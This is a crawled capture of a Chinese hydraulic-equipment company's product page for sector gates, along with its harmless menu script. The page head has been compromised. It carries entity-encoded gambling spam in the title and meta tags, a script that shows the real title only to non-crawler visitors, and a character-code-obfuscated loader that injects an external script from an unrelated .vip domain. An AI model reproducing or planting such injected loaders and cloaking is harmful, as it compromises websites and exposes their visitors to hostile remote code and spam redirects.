

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://yzbgjx.com/list/?69_1.html
body_size: 7443
content:
<!DOCTYPE html>

<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>电液动扇形闸门-&#20061;&#28216;&#23089;&#20048;&#40;&#78;&#105;&#110;&#101;&#71;&#97;&#109;&#101;&#83;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#20307;&#32946;&#25104;&#23601;&#26790;&#24819;&#65292;&#23089;&#20048;&#24341;&#39046;&#28526;&#27969;</title>
<meta name="keywords" content="&#20061;&#28216;&#23089;&#20048;&#44;&#20061;&#28216;&#23089;&#20048;&#65;&#80;&#80;&#44;&#20061;&#28216;&#23089;&#20048;&#23448;&#32593;&#44;&#78;&#73;&#78;&#69;&#32;&#71;&#65;&#77;&#69;&#44;&#20061;&#28216;&#23089;&#20048;&#19979;&#36733;&#44;&#20061;&#28216;&#23089;&#20048;&#25163;&#26426;&#29256;&#44;&#20061;&#28216;&#23089;&#20048;&#20837;&#21475;&#65292;&#20061;&#28216;&#23448;&#32593;&#44;&#32;&#20061;&#28216;&#23089;&#20048;&#24179;&#21488;&#44;&#32;&#20061;&#28216;&#23089;&#20048;&#22312;&#32447;&#24179;&#21488;&#44;&#32;&#20061;&#28216;&#23089;&#20048;&#28216;&#25103;&#19979;&#36733;&#44;&#32;&#32;&#20013;&#22269;&#22823;&#38470;&#28216;&#25103;&#31038;&#21306;&#44;&#32;&#39046;&#20808;&#30340;&#28216;&#25103;&#31038;&#21306;&#44;&#32;&#26497;&#33268;&#28216;&#25103;&#20307;&#39564;&#44;&#32;&#22312;&#32447;&#28216;&#25103;&#23089;&#20048;&#44;&#32;&#32;&#20013;&#22269;&#28216;&#25103;&#38376;&#25143;&#44;&#32;&#26234;&#33021;&#35821;&#38899;&#20132;&#20114;&#44;&#32;&#39640;&#36136;&#37327;&#28216;&#25103;&#20869;&#23481;&#44;&#32;&#28216;&#25103;&#20114;&#21160;&#31038;&#21306;&#44;&#32;&#32;&#28216;&#25103;&#33829;&#38144;&#35299;&#20915;&#26041;&#26696;&#44;&#32;&#28216;&#25103;&#25216;&#26415;&#25903;&#25345;&#44;&#32;&#20248;&#36136;&#28216;&#25103;&#20307;&#39564;&#44;&#32;&#29992;&#25143;&#21451;&#22909;&#28216;&#25103;&#24179;&#21488;&#44;&#32;&#32;&#39640;&#39057;&#29575;&#28216;&#25103;&#26356;&#26032;&#44;&#32;&#20061;&#28216;&#23089;&#20048;&#20250;&#21592;&#44;&#32;&#20061;&#28216;&#23089;&#20048;&#27963;&#21160;&#44;&#32;&#20061;&#28216;&#23089;&#20048;&#26368;&#26032;&#36164;&#35759;&#10;"/>
<meta name="description" content="&#12304;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#12305;&#20061;&#28216;&#40;&#20013;&#22269;&#41;&#23089;&#20048;&#23448;&#26041;&#32593;&#31449;&#23448;&#26041;&#32593;&#22336;&#62;&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#25552;&#20379;&#12300;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#23448;&#32593;&#20837;&#21475;&#12289;&#23448;&#32593;&#30331;&#24405;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#31561;&#26381;&#21153;&#12301;&#12290;&#26080;&#35770;&#24744;&#20351;&#29992;&#30340;&#26159;&#25163;&#26426;&#97;&#112;&#112;&#25110;&#72;&#53;&#32593;&#39029;&#30331;&#24405;&#28216;&#25103;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#12290;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="扬州博高机械有限公司1电液推杆_平板闸门_犁式卸料器"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script></title>
<meta name="Keywords" content="电液推杆_平板闸门_犁式卸料器" />
<meta name="Description" content="扬州博高机械有限公司是专业生产液压泵站、电液推杆、电液动回转器（转角器），犁式卸料器、工程油缸以及各种配套铺机，质量保证，“诚信”赢得用户！" />
<meta name="applicable-device"content="pc,mobile">
<link href="/Templates/skin_cn/css/bootstrap.css" rel="stylesheet">
<link href="/Templates/skin_cn/css/bxslider.css" rel="stylesheet">
<link href="/Templates/skin_cn/css/style.css" rel="stylesheet">
<script src="/Templates/skin_cn/js/jquery.min.js"></script>
<script src="/Templates/skin_cn/js/bxslider.min.js"></script>
<script src="/Templates/skin_cn/js/common.js"></script>
<script src="/Templates/skin_cn/js/bootstrap.js"></script>

<!--[if lt IE 9]>

	  <script src="/Templates/skin_cn/js/html5shiv.min.js"></script>

	  <script src="/Templates/skin_cn/js/respond.min.js"></script>

	<![endif]-->

</head>

<body>
<header>
  <div class="top_menu">
    <div class="container"><span class="top_name">欢迎光临官方网站！</span>
      <div class="top_lang">语言选择： <a href="/index.asp?lg=cn" title="中文版"><img src="/Templates/skin_cn/images/Chinese.gif" alt="中文版"></a> ∷  <a href="/index.asp?lg=cn" title="English"><img src="/Templates/skin_cn/images/English.gif" alt="英文版"></a></div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-8 col-md-8"> <a href="/"><img src="/upLoad/slide/month_1908/201908081032273107.jpg" class="logo"/></a></a></div>
      <div id="topsearch" class="col-xs-12 col-sm-4 col-md-4">
        <form id="searchform" method="get" action="search.asp">
          <div class="input-group search_group">
            <input type="text" name="keys" class="form-control input-sm" placeholder="产品搜索">
            <span class="input-group-btn"><span id="submit_search" onClick="searchform.submit();" title="产品搜索" class="glyphicon glyphicon-search btn-lg" aria-hidden="true"></span></span></div>
        </form>
      </div>
    </div>
  </div>
  <!-- Fixed navbar -->
  <nav id="top_nav" class="navbar navbar-default navbar-static-top">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">导航菜单</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a class="navbar-brand" href="#">导航菜单</a> </div>
      <div id="navbar" class="navbar-collapse collapse">
        <ul class="nav navbar-nav">
          <li><a href="/">网站首页</a></li>
          
          <li class="dropdown"> <a href="/about/?8.html">关于我们</a> <a href="/about/?8.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a> 
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/about/?8.html">公司简介</a></li>
              
              <li><a href="/about/?9.html">企业文化</a></li>
              
            </ul>
             </li>
          
          <li class="dropdown"> <a href="/list/?2_1.html">产品中心</a> <a href="/list/?2_1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a> 
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/list/?10_1.html">电液推杆</a></li>
              
              <li><a href="/list/?11_1.html">电动推杆</a></li>
              
              <li><a href="/list/?12_1.html">液化气动可变槽角犁式卸料器</a></li>
              
              <li><a href="/list/?68_1.html">电液动三四通分料器</a></li>
              
              <li><a href="/list/?69_1.html">电液动扇形闸门</a></li>
              
              <li><a href="/list/?70_1.html">电液动腭式闸门</a></li>
              
              <li><a href="/list/?71_1.html">平板闸门</a></li>
              
              <li><a href="/list/?72_1.html">电液动料流插板调节闸门</a></li>
              
              <li><a href="/list/?73_1.html">缓冲锁气漏斗</a></li>
              
              <li><a href="/list/?74_1.html">胶带自控液压拉紧装置</a></li>
              
              <li><a href="/list/?75_1.html">全自动液压调正装置</a></li>
              
              <li><a href="/list/?76_1.html">露天胶带机脱水装置</a></li>
              
              <li><a href="/list/?78_1.html">自控除尘卸料装置（卸料车）</a></li>
              
              <li><a href="/list/?80_1.html">星型卸灰阀</a></li>
              
              <li><a href="/list/?81_1.html">电液动金属硬密封卸灰阀</a></li>
              
              <li><a href="/list/?82_1.html">电液动锥形双层卸灰阀</a></li>
              
              <li><a href="/list/?83_1.html">单、双层棒条阀</a></li>
              
              <li><a href="/list/?84_1.html">电动锁风翻板阀</a></li>
              
              <li><a href="/list/?85_1.html">重锤式锁风翻板阀</a></li>
              
              <li><a href="/list/?87_1.html">浆液阀（手动、电液动）</a></li>
              
              <li><a href="/list/?88_1.html">电液动闸阀</a></li>
              
              <li><a href="/list/?89_1.html">高温蝶阀</a></li>
              
              <li><a href="/list/?90_1.html">电液动蝶阀</a></li>
              
              <li><a href="/list/?91_1.html">电液动球阀</a></li>
              
              <li><a href="/list/?92_1.html">液压泵站</a></li>
              
            </ul>
             </li>
          
          <li class="dropdown"> <a href="/list/?3_1.html">新闻中心</a> <a href="/list/?3_1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a> 
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/list/?13_1.html">公司新闻</a></li>
              
              <li><a href="/list/?14_1.html">行业新闻</a></li>
              
            </ul>
             </li>
          
          <li class="dropdown"> <a href="/list/?5_1.html">新品推荐</a> <a href="/list/?5_1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>  </li>
          
          <li class="dropdown"> <a href="/gbook/">在线留言</a> <a href="/gbook/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>  </li>
          
          <li class="dropdown"> <a href="/about/?20.html">联系我们</a> <a href="/about/?20.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a> 
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/about/?20.html">联系方式</a></li>
              
            </ul>
             </li>
          
        </ul>
      </div>
      <!--/.nav-collapse --> 
      
    </div>
  </nav>
</header>

<div class="page_bg" style="background: url(/Templates/skin_cn/images/insideB.jpg) center top no-repeat;"></div>

<!-- main -->

<div class="container">
  <div class="row"> 
    
    <!-- right -->
    
    <div class="col-xs-12 col-sm-8 col-md-9" style="float:right">
      <div class="list_box">
        <h2 class="left_h">电液动扇形闸门</h2>
        <div class="product_list product_list2"> 
          <div class="col-sm-4 col-md-4 col-mm-6 product_img"> <a href="/content/?210.html"> <img  src="/upLoad/product/month_1908/201908011313051407.jpg" class="img-thumbnail" alt="电液动扇形闸门"/> </a>
            <p class="product_title"><a href="/content/?210.html" title="电液动扇形闸门">电液动扇形闸门</a></p>
          </div>
          
          <div class="col-sm-4 col-md-4 col-mm-6 product_img"> <a href="/content/?209.html"> <img  src="/upLoad/product/month_1908/201908011312279826.jpg" class="img-thumbnail" alt="电液动扇形闸门"/> </a>
            <p class="product_title"><a href="/content/?209.html" title="电液动扇形闸门">电液动扇形闸门</a></p>
          </div>
          
          <div class="col-sm-4 col-md-4 col-mm-6 product_img"> <a href="/content/?208.html"> <img  src="/upLoad/product/month_1908/201908011312101931.jpg" class="img-thumbnail" alt="电液动扇形闸门"/> </a>
            <p class="product_title"><a href="/content/?208.html" title="电液动扇形闸门">电液动扇形闸门</a></p>
          </div>
          
          <div class="col-sm-4 col-md-4 col-mm-6 product_img"> <a href="/content/?207.html"> <img  src="/upLoad/product/month_1908/201908011311482148.jpg" class="img-thumbnail" alt="电液动扇形闸门"/> </a>
            <p class="product_title"><a href="/content/?207.html" title="电液动扇形闸门">电液动扇形闸门</a></p>
          </div>
          
          <div class="col-sm-4 col-md-4 col-mm-6 product_img"> <a href="/content/?206.html"> <img  src="/upLoad/product/month_1908/201908011311331626.jpg" class="img-thumbnail" alt="电液动扇形闸门"/> </a>
            <p class="product_title"><a href="/content/?206.html" title="电液动扇形闸门">电液动扇形闸门</a></p>
          </div>
          
          <div class="col-sm-4 col-md-4 col-mm-6 product_img"> <a href="/content/?205.html"> <img  src="/upLoad/product/month_1908/201908011306328855.jpg" class="img-thumbnail" alt="电液动扇形闸门"/> </a>
            <p class="product_title"><a href="/content/?205.html" title="电液动扇形闸门">电液动扇形闸门</a></p>
          </div>
           </div>
        <div class="page"><span> 共1 页 页次:1/1 页</span><span class='nolink'>首页</span><span class='nolink'>上一页</span><span><font color=red>1</font></span><span class='nolink'>下一页</span><span class='nolink'>尾页</span> 转到 <SELECT NAME="select" ONCHANGE="var jmpURL=this.options[this.selectedIndex].value ; if(jmpURL!='') {window.location=jmpURL;} else {this.selectedIndex=0 ;}" ><option value=?69_1.html   selected=selected>1</option></SELECT></div>
      </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-md-3">
  <div class="left_nav" id="categories">
    <h2 class="left_h">产品中心</h2>
    <ul class="left_nav_ul" id="firstpane">
      
      <li> <a class="biglink" href="/list/?10_1.html">电液推杆</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?11_1.html">电动推杆</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?12_1.html">液化气动可变槽角犁式卸料器</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?68_1.html">电液动三四通分料器</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?69_1.html">电液动扇形闸门</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?70_1.html">电液动腭式闸门</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?71_1.html">平板闸门</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?72_1.html">电液动料流插板调节闸门</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?73_1.html">缓冲锁气漏斗</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?74_1.html">胶带自控液压拉紧装置</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?75_1.html">全自动液压调正装置</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?76_1.html">露天胶带机脱水装置</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?78_1.html">自控除尘卸料装置（卸料车）</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?80_1.html">星型卸灰阀</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?81_1.html">电液动金属硬密封卸灰阀</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?82_1.html">电液动锥形双层卸灰阀</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?83_1.html">单、双层棒条阀</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?84_1.html">电动锁风翻板阀</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?85_1.html">重锤式锁风翻板阀</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?87_1.html">浆液阀（手动、电液动）</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?88_1.html">电液动闸阀</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?89_1.html">高温蝶阀</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?90_1.html">电液动蝶阀</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?91_1.html">电液动球阀</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?92_1.html">液压泵站</a><span class="menu_head">+</span>  </li>
      
    </ul>
  </div>
  <div class="left_news">
    <h2 class="left_h">新闻中心</h2>
    <ul class="left_news">
      
      <li><a href="/content/?244.html" title="工业装备广泛应用的液压元器件液压缸缸筒">工业装备广泛应用的液压元器件液压...</a></li>
      
      <li><a href="/content/?243.html" title="应用在各个领域中液压机械设备,不同液压泵站液压系统种类">应用在各个领域中液压机械设备,不...</a></li>
      
      <li><a href="/content/?242.html" title="四部委部署工业炉窑大气污染治理">四部委部署工业炉窑大气污染治理</a></li>
      
      <li><a href="/content/?241.html" title="液压粗牙滚丝机性能特点">液压粗牙滚丝机性能特点</a></li>
      
      <li><a href="/content/?240.html" title="液压泵和液压马达有什么区别？">液压泵和液压马达有什么区别？</a></li>
      
    </ul>
  </div>
  <div class="index_contact">
    <h2 class="left_h">联系我们</h2>
    <p style="padding-top:8px;">公 司：</p>
    <p>联系人：郭磊</p>
    <p>电话：0514-84725175</p>
    <p>手机：13952773686</p>
    <p>E-mail：yzbgjx@126.com</p>
    <p>地 址：江苏省高邮市汤庄镇工业集中区</p>
  </div>
</div>
 </div>
</div>
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
  <div class="foot_nav btn-group dropup"> <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#"> <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span> 分享</a>
    <div class="dropdown-menu webshare"> 
      
      <!-- JiaThis Button BEGIN -->
<div class="jiathis_style_32x32">
	<a class="jiathis_button_qzone"></a>
	<a class="jiathis_button_tsina"></a>
	<a class="jiathis_button_tqq"></a>
	<a class="jiathis_button_weixin"></a>
	<a class="jiathis_button_renren"></a>
	<a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
</div>
<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>
<!-- JiaThis Button END --></div>
  </div>
  <div class="foot_nav"><a href="tel:13933336666"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手机</a></div>
  <div class="foot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="glyphicon glyphicon-th-list btn-lg"></span>分类</div>
  <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>顶部</a></div>
</nav>
<footer>
   <div class="copyright">
    <p>CopyRight 2017 All Right Reserved   </p>
    <p class="copyright_p">地址：江苏省高邮市汤庄镇工业集中区  联系人：郭磊  手机：13952773686 </p>
  </div>         

</footer>
<!---->
<!-- 	<LINK rev=stylesheet href="/Images/qq/qqkf1/default.css" type=text/css rel=stylesheet>
<DIV id=kefu_pannel style="Z-INDEX: 30000; FILTER: alpha(opacity=85); left: 0px; POSITION: absolute; TOP: 120px">
<TABLE cellSpacing=0 cellPadding=0 border=0>
<THEAD id=kefu_pannel_top>
<TR>
<TH class=kefu_Title><SPAN class=kefu_shut id=kefu_ctrl onclick=HideKefu()></SPAN>
<H2 class=txtCut>在线客服</H2></TH></TR></THEAD>
<TBODY id=kefu_pannel_mid>
<TR>
<TD height=3></TD></TR>
<TR>
<TD>
<div class=kefu_box ><span  style="padding-left:10px;">技术支持</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=237025068&amp;site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:237025068:47" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></DIV>
<div class=kefu_box ><span  style="padding-left:10px;">产品咨询</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=237025068&amp;site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:237025068:47" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></DIV>
<div class=kefu_box><span  style="padding-left:10px;">销售一号</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A target="_blank" class=kefu_Type_msn href="http://amos1.taobao.com/msg.ww?v=2&uid=tb5460819_2011&s=1"><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=tb5460819_2011&s=1" alt="点击这里给我发消息" /></A></DIV>
<DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A target="_blank" class=kefu_Type_msn href="http://amos1.taobao.com/msg.ww?v=2&uid=销售2号tb5460819_2011&s=1"><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=销售2号tb5460819_2011&s=1" alt="点击这里给我发消息" /></A></DIV>
</TD></TR>
<TR>
<TD height=3></TD></TR></TBODY>
<TFOOT id=kefu_pannel_btm>
<TR style="CURSOR: hand" onclick="parent.location='/about/?19.html';">
<TD class=kefu_other></TD></TR></TFOOT></TABLE></DIV>
<SCRIPT language=JavaScript src="/Images/qq/qqkf1/qqkf.js"></SCRIPT>
-->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://yzbgjx.com/Templates/skin_cn/js/common.js
body_size: 1260
content:
/*蓝科企业网站系统PHP版
http://www.lankecms.com*/

$(document).ready(function(){
      //返回顶部
      $("#gototop").click(function(){
          $("html,body").animate({scrollTop :0}, 800);return false;
      });
      $("#gotocate").click(function(){
           $("html,body").animate({scrollTop:$("#categories").offset().top},800);return false;
      });


      // 搜索
      $("#small_search").click(function(){
          $("#topsearch").slideToggle();$("html,body").animate({scrollTop :0}, 800);
      });

      // 友情链接
      $("#link_btn").click(function(){
          if ($(".link_list").css('display') == "none"){
            $("#link_btn").addClass("glyphicon-minus");
          }else{
            $("#link_btn").removeClass("glyphicon-minus");
          }
          $(".link_list").slideToggle();      
      });

      $("#tags_btn").click(function(){
          if ($(".tags_rows").css('display') == "none"){
            $("#tags_btn").addClass("glyphicon-minus");
          }else{
            $("#tags_btn").removeClass("glyphicon-minus");
          }
          $(".tags_rows").slideToggle();      
      });

      if($(window).width()>768){
          //鼠标划过就展开子菜单
          $('ul.nav li.dropdown').hover(function() {
            $(this).find('.dropdown-menu').stop(true, true).slideDown();
          }, function() {
            $(this).find('.dropdown-menu').stop(true, true).slideUp();
          });    
      }

      //scrollTop
      $(window).scroll(function(){
          var scrolls = $(window).scrollTop()
          if (scrolls > 160) {
            $("#top_nav").addClass("navbar-fixed-top")
          }else{
            $("#top_nav").removeClass("navbar-fixed-top")
          }
      });

      //左侧导航菜单
      // if ($("#firstpane .menu_body:eq(0)").text().replace(/[\r\n ]/g,"").length>0) {
      //   $("#firstpane .menu_body:eq(0)").show().prev().html("-").prev().addClass("left_active");
      // };
      $("ul.menu_body").each(function(){
       if ($(this).text().replace(/[\r\n ]/g,"").length<=0) {$(this).prev().remove();} //去掉span
      });

      $("#firstpane span.menu_head").click(function(){
          var spanatt = $(this).next("ul.menu_body").css('display');
          if (spanatt == "block"){
              var spantext = "+";
               $(this).prev().removeClass("left_active");
          }else{
              var spantext = "-";
              $(this).prev().addClass("left_active");
          }
          $(this).html(spantext).addClass("current").next("ul.menu_body").slideToggle(300).siblings("ul.menu_body");
      });

  
});